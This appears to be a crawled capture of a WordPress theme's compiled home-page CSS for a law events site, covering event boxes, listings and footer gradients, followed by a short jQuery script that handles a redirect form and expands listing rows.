  border-bottom: 1px dashed #ccc;
  margin-bottom: 20px;
  color: #222;
  height: 110px;
  overflow: hidden;
}
/* line 218, ../scss/_home.scss */
.event_wrap .event_box {
  float: left;
  width: 59px;
  height: 51px;
  background: #0e0f3a;
  color: #fff;
  text-align: center;
  padding-top: 10px;
  position: relative;
}
/* line 228, ../scss/_home.scss */
.event_wrap .event_box .day {
  font-size: 25px;
  font-weight: lighter;
  display: block;
  line-height: 1;
}
/* line 234, ../scss/_home.scss */
.event_wrap .event_box .closes {
  position: absolute;
  left: 0;
  width: 100%;
  background: #d29f44;
  top: -21px;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: 700;
  padding: 4px 0 2px 0;
}
/* line 246, ../scss/_home.scss */
.event_wrap h4 {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
}
/* line 250, ../scss/_home.scss */
.event_wrap h4 a {
  color: #333;
}
/* line 254, ../scss/_home.scss */
.event_wrap .event_desc {
  width: 300px;
  float: right;
  line-height: 20px;
}

/* line 261, ../scss/_home.scss */
.main_boxes > a {
  position: relative;
  width: 245px;
  height: 200px;
  display: block;
  vertical-align: middle;
  margin: 0 34px 34px 0;
  float: left;
  color: #fff;
  font-size: 20px;
  text-align: center;
  border: 1px solid #efefef;
  font-weight: bold;
  overflow: hidden;
  text-transform: uppercase;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.23);
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
}
/* line 279, ../scss/_home.scss */
.main_boxes > a img {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
}
/* line 287, ../scss/_home.scss */
.main_boxes > a > span {
  position: relative;
  z-index: 10;
  display: table;
  vertical-align: middle;
  background: rgba(0, 0, 0, 0.75);
  width: 100%;
  height: 100%;
  transition: all 500ms linear;
}
/* line 296, ../scss/_home.scss */
.main_boxes > a > span span {
  display: table-cell;
  vertical-align: middle;
  line-height: 1.3;
  padding: 0 12px;
}
/* line 303, ../scss/_home.scss */
.main_boxes > a.last {
  margin-right: 0;
}
/* line 307, ../scss/_home.scss */
.main_boxes > a:hover > span {
  background: rgba(0, 0, 0, 0.3);
}

/* line 314, ../scss/_home.scss */
.subscribe_today {
  margin-bottom: 67px;
}
/* line 316, ../scss/_home.scss */
.subscribe_today .gform_title {
  display: none;
}
/* line 319, ../scss/_home.scss */
.subscribe_today .gfield_label {
  font-size: 13px;
}
/* line 323, ../scss/_home.scss */
.subscribe_today .gform_description {
  line-height: 22px;
}
/* line 326, ../scss/_home.scss */
.subscribe_today input#gform_submit_button_1 {
  background: #2f515e;
  padding: 9px 20px;
  color: #fff;
  border: 0;
  text-transform: uppercase;
  -webkit-box-shadow: 3px 3px 0px #cdcdcd;
  -moz-box-shadow: 3px 3px 0px #cdcdcd;
  box-shadow: 3px 3px 0px #cdcdcd;
}

/* line 335, ../scss/_home.scss */
.halver {
  width: 45%;
  margin-right: 5%;
  display: inline-block;
}

/* line 340, ../scss/_home.scss */
.browse_by_regions {
  margin-bottom: 50px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
/* line 344, ../scss/_home.scss */
.browse_by_regions > a {
  color: white;
  font-weight: 700;
  padding: 12px 15px;
  background: #8a999d;
  display: inline-block;
  margin: 0 10px 10px 0;
}
/* line 351, ../scss/_home.scss */
.browse_by_regions > a:hover {
  background: #2183a8;
}
/* line 355, ../scss/_home.scss */
.browse_by_regions #term_226 {
  background: #8e0101;
}
/* line 358, ../scss/_home.scss */
.browse_by_regions .small_head {
  border-bottom: 0;
  padding-bottom: 0;
}

/* line 363, ../scss/_home.scss */
.bcrumb {
  margin-bottom: 20px;
}
/* line 365, ../scss/_home.scss */
.bcrumb a {
  color: #0e0f3a;
  font-weight: 700;
}

/* line 370, ../scss/_home.scss */
.inline-block {
  display: inline-block;
}

/* line 373, ../scss/_home.scss */
.w_100 {
  width: 100px;
  margin-right: 20px;
}

/* line 377, ../scss/_home.scss */
.w_705 {
  width: 685px;
}

/* line 380, ../scss/_home.scss */
.llm_single {
  padding-bottom: 15px;
  border-bottom: 1px dashed #8a999d;
  margin-bottom: 15px;
  line-height: 1.5;
}
/* line 385, ../scss/_home.scss */
.llm_single.ads {
  background: rgba(255, 255, 204, 0.5);
}
/* line 388, ../scss/_home.scss */
.llm_single span.ads {
  background-color: #efc439;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  padding: 5px;
  line-height: 15px;
  vertical-align: baseline;
  margin-right: 10px;
  position: relative;
  top: -3px;
}
/* line 401, ../scss/_home.scss */
.llm_single h2 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}
/* line 406, ../scss/_home.scss */
.llm_single p {
  line-height: 1.8;
  font-size: 14px;
  margin-bottom: 1.8em;
}
/* line 411, ../scss/_home.scss */
.llm_single ol {
  margin-top: 20px;
}
/* line 413, ../scss/_home.scss */
.llm_single ol strong {
  margin-bottom: 5px;
}
/* line 417, ../scss/_home.scss */
.llm_single a {
  color: #2f515e;
}

/* line 421, ../scss/_home.scss */
footer {
  height: 374px;
  width: 100%;
  background: transparent url("../img/footer.jpg") 50% 50% repeat;
  margin-top: 50px;
}
/* line 426, ../scss/_home.scss */
footer .footer_wrap {
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(232, 236, 237, 0.5)), color-stop(1%, rgba(232, 236, 237, 0.51)), color-stop(3%, rgba(222, 228, 229, 0.52)), color-stop(7%, rgba(224, 228, 229, 0.54)), color-stop(9%, rgba(226, 231, 233, 0.55)), color-stop(29%, rgba(228, 232, 233, 0.65)), color-stop(39%, rgba(220, 226, 227, 0.7)), color-stop(43%, rgba(218, 224, 225, 0.72)), color-stop(47%, rgba(211, 217, 220, 0.74)), color-stop(52%, rgba(196, 204, 207, 0.77)), color-stop(53%, rgba(196, 204, 206, 0.77)), color-stop(54%, rgba(190, 199, 202, 0.78)), color-stop(56%, rgba(185, 195, 198, 0.79)), color-stop(58%, rgba(179, 190, 193, 0.8)), color-stop(66%, rgba(141, 157, 162, 0.84)), color-stop(68%, rgba(130, 147, 153, 0.85)), color-stop(69%, rgba(125, 142, 148, 0.85)), color-stop(71%, rgba(114, 132, 138, 0.86)), color-stop(80%, rgba(79, 102, 110, 0.91)), color-stop(83%, rgba(70, 94, 102, 0.92)), color-stop(89%, rgba(59, 83, 93, 0.95)), color-stop(94%, rgba(53, 78, 88, 0.98)), color-stop(99%, #334c56), color-stop(100%, #324c56));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80e8eced', endColorstr='#324c56',GradientType=0 );
  /* IE6-9 */
}
/* line 595, ../scss/_home.scss */
footer .logo_footer {
  width: 300px;
  height: 215px;
  background: #59747e;
  display: block;
  position: relative;
  top: -16px;
  text-align: center;
}
/* line 603, ../scss/_home.scss */
footer .logo_footer img {
  position: relative;
  top: 68px;
}
/* line 607, ../scss/_home.scss */
footer .logo_footer:after {
  display: block;
  content: '';
  width: 13px;
  height: 16px;
  position: absolute;
  top: 0;
  right: -13px;
  background: transparent url("../img/footer.png") left top no-repeat;
}
/* line 618, ../scss/_home.scss */
footer .footer_meta {
  padding-top: 45px;
  width: 770px;
  margin-left: 30px;
}
/* line 622, ../scss/_home.scss */
footer .footer_meta p {
  width: 595px;
  float: left;
  font-size: 12px;
  line-height: 25px;
  color: #2f515e;
  font-weight: 400;
  font-style: italic;
  text-align: justify;
}
/* line 631, ../scss/_home.scss */
footer .footer_meta p a {
  color: #cc932b;
}
/* line 635, ../scss/_home.scss */
footer .footer_meta .social {
  float: right;
}
/* line 637, ../scss/_home.scss */
footer .footer_meta .social em {
  font-size: 25px;
  font-weight: 300;
  font-family: 'Roboto';
  color: #2f515e;
  display: block;
  margin-bottom: 10px;
}
/* line 645, ../scss/_home.scss */
footer .footer_meta .social .twitter {
  display: inline-block;
  width: 24px;
  height: 24px;
  background: transparent url("../img/twitter.png") left top no-repeat;
}
/* line 651, ../scss/_home.scss */
footer .footer_meta .social .facebook {
  display: inline-block;
  width: 24px;
  height: 24px;
  background: transparent url("../img/facebook.gif") left top no-repeat;
}
/* line 658, ../scss/_home.scss */
footer .footer_meta nav {
  margin-top: 25px;
  background: rgba(255, 255, 255, 0.4);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
}
/* line 664, ../scss/_home.scss */
footer .footer_meta nav li {
  float: left;
}
/* line 666, ../scss/_home.scss */
footer .footer_meta nav li a {
  color: #000;
  text-transform: uppercase;
  padding-right: 5px;
  margin-right: 5px;
  border-right: 1px solid #333;
  font-size: 10px;
  font-weight: bold;
}
/* line 676, ../scss/_home.scss */
footer .footer_meta nav li:last-child a {
  border-right: 0 solid #333;
}

/* line 684, ../scss/_home.scss */
.noted {
  color: #2183a8;
}

/* line 687, ../scss/_home.scss */
.cright {
  margin-top: 100px;
  text-align: center;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  width: 500px;
  padding-bottom: 10px;
  margin: 120px auto 0;
}

/* line 696, ../scss/_home.scss */
.wp-pagenavi {
  margin-top: 30px;
}
/* line 698, ../scss/_home.scss */
.wp-pagenavi a,
.wp-pagenavi span {
  text-decoration: none;
  text-transform: uppercase;
  border: 1px solid transparent;
  padding: 6px 10px;
  margin: 5px;
  color: #59747e;
  background: #e3e8ea;
}
/* line 708, ../scss/_home.scss */
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
  border-color: #58c3ea;
}

/* line 714, ../scss/_home.scss */
.other_meta {
  margin-top: 30px;
}
/* line 716, ../scss/_home.scss */
.other_meta .meta {
  display: block;
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 1px dashed #ccc;
}
/* line 721, ../scss/_home.scss */
.other_meta .meta b {
  display: block;
  font-weight: 600;
  color: #000;
  font-size: 16px;
  margin-bottom: 10px;
}

/* line 732, ../scss/_home.scss */
.w810 img {
  width: 810px;
  height: 300px;
}

/* line 737, ../scss/_home.scss */
.event_wrap.w_100 {
  border-bottom: 0;
}

/* line 740, ../scss/_home.scss */
.month {
  margin-bottom: 25px;
}

/* line 743, ../scss/_home.scss */
.listing_details {
  line-height: 1.5;
  display: none;
}
/* line 746, ../scss/_home.scss */
.listing_details .excerpt {
  padding-top: 25px;
}

/* line 750, ../scss/_home.scss */
.listing {
  cursor: pointer;
  height: 50px;
  background: #dee3e5;
  border-bottom: 1px solid #fff;
  position: relative;
}
/* line 756, ../scss/_home.scss */
.listing:after {
  content: '+';
  height: 50px;
  width: 30px;
  font-size: 15px;
  font-weight: 400;
  position: absolute;
  top: 0;
  right: 0;
  line-height: 50px;
  text-align: center;
  color: #0e0f3a;
  background: rgba(255, 255, 255, 0.39);
}
/* line 770, ../scss/_home.scss */
.listing:nth-child(odd) {
  background: #e8eced;
}
/* line 773, ../scss/_home.scss */
.listing > .day {
  width: 100px;
  display: inline-block;
  padding: 20px;
  text-align: center;
}
/* line 779, ../scss/_home.scss */
.listing > .title.ads_title {
  width: 677px;
}
/* line 782, ../scss/_home.scss */
.listing > .title {
  display: inline-block;
  width: 750px;
}
/* line 786, ../scss/_home.scss */
.listing .location {
  display: inline-block;
}
/* line 789, ../scss/_home.scss */
.listing span.ads {
  display: inline-block;
  background-color: #efc439;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  padding: 5px;
  line-height: 15px;
  vertical-align: baseline;
  margin-right: 5px;
  position: relative;
  top: -1px;
}

/* line 804, ../scss/_home.scss */
span.search-everything-highlight-color {
  background-color: #cf9937;
  color: #fff;
  padding: 1px 5px;
}

/* line 809, ../scss/_home.scss */
.make_enquiry {
  margin-top: 30px;
}
/* line 811, ../scss/_home.scss */
.make_enquiry h2 {
  font-size: 17px;
}

/* line 815, ../scss/_home.scss */
.conference_ads {
  margin: 30px auto;
}
/* line 817, ../scss/_home.scss */
.conference_ads li {
  list-style: none;
  float: left;
  margin: 0 15px;
}

/* line 823, ../scss/_home.scss */
.la_review {
  background: url("../img/la.png") no-repeat;
  padding-left: 35px;
  border-bottom: 0 !important;
}

@media screen and (min-width: 1024px) {
  /* line 829, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1024.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1025px) and (max-width: 1280px) {
  /* line 834, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1280.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1281px) and (max-width: 1366px) {
  /* line 839, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1366.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1367px) and (max-width: 1600px) {
  /* line 844, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1600.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1601px) and (max-width: 1920px) {
  /* line 849, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1920.jpg") 0 0 no-repeat;
  }
}
/* line 855, ../scss/_home.scss */
.excerpt h3,
.excerpt h4,
.excerpt h4,
.excerpt h6,
.excerpt h1,
.excerpt h2 {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 10px;
}

/* line 867, ../scss/_home.scss */
a.see_more_articles {
  padding: 10px 10px 15px 10px;
  display: block;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 13px;
  margin-bottom: 20px;
  margin-top: -10px;
}

/* line 877, ../scss/_home.scss */
.half.fr a.see_more_articles {
  text-align: right;
}

/* line 882, ../scss/_home.scss */
.half.fl a.see_more_articles {
  text-align: left;
}

/* line 887, ../scss/_home.scss */
img.alignright {
  float: right;
  margin: 0.5em 0 1em 1em;
}

/* line 891, ../scss/_home.scss */
img.alignleft {
  float: left;
  margin: 0.5em 1em 1em 0;
}

/* line 895, ../scss/_home.scss */
img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 900, ../scss/_home.scss */
.alignright {
  float: right;
}

/* line 903, ../scss/_home.scss */
.alignleft {
  float: left;
}

/* line 906, ../scss/_home.scss */
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lawagora.com/wp-content/themes/lacademy/js/main.js?ver=1769282851
body_size: -59
content:
jQuery(document).ready(function($) {
	$('#main_form').submit(function(event) {
		event.preventDefault();
		var exec = $('#url_getter').val();
		window.location.href = exec;
	});
	$('.listing .title').click(function(event) {
		event.preventDefault();
	});
	$('.listing').click(function(event) {
		var k_this = this;
		if($(k_this).parents('.listing_wrap').find('.listing_details').is(":visible")) {
			$(k_this).parents('.listing_wrap').find('.listing_details').slideUp();
		} else {
			$('.listing').parents('.listing_wrap').find('.listing_details').slideUp();
			$(k_this).parents('.listing_wrap').find('.listing_details').slideDown();			
		}
		$('html,body').animate({
        	scrollTop: $(k_this).parents('.listing_wrap').offset().top 
        },'fast');
	});
});